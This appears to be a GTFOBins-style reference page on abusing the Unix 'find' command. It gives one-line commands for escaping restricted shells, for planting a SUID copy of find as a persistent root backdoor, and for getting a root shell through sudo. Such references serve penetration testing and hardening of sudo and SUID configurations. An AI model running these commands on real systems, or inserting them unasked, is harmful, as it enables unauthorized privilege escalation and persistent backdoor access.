 .. / find
Star 6,617
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit